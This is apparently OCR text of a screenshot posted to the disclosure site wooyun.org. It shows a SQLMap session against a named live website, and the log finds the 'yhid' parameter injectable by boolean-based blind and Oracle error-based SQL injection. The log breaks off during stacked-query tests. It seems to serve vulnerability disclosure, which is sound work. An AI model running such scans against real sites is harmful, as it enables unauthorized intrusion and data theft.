 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://www.tjbb.com/icarttw/help/sho...
[*] starting at 20:36:21
[20:36:22] [INFO] testing connection to the target URL
[20:36:22] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:36:24] [INFO] target URL is stable
[20:36:25] [INFO] heuristic (basic) test shows that GET parameter 'yhid' might b
e injectable (possible DBMS: 'Oracle')
[20:36:27] [INFO] testing for SQL injection on GET parameter 'yhid'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
 want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] Y
[20:37:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:37:18] [WARNING] reflective value(s) found and filtering out
[20:37:19] [INFO] GET parameter 'yhid' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[20:37:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:37:19] [INFO] GET parameter 'yhid' is 'Oracle AND error-based - WHERE or HAV
ING clause (XMLType)' injectable
[20:37:19] [INFO] testing 'Oracle inline queries'
[20:37:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[20:37:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
www.wooyun.org